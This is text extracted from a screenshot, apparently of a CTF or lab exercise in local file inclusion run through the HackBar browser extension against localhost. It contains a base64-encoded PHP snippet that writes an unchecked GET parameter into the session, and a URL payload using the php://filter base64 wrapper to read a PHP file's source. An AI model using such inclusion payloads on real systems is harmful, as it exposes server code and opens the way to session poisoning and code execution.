 PD9waHAKc2Vzc2lvbl9zdGFydCgpOwokY3Rmcz0kX0dFVFsnY3RmcyddOwokX1NFU1NJT05bInVzZXJuYW1lIl09JGN0ZnM7Cj8+Cgo=
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://localhost/lrfiTest.php?filename=php://filter/read=convert.base64-encode/resource=lrfiSession.php